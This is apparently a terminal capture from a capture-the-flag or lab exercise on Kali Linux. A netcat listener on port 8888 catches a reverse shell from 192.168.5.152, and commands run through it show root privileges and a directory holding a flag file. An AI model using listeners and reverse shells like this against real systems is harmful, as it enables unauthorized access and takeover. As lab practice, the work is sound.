 ┌──(root㉿ kali)-[~]
└─# nc -lvp 8888
listening on [any] 8888 ...
192.168.5.152: inverse host lookup failed: Unknown host
connect to [192.168.5.152] from (UNKNOWN) [192.168.5.152] 41098
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(whee
l),11(floppy),20(dialout),26(tape),27(video)
ls
app
bin
dev
etc
flag
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys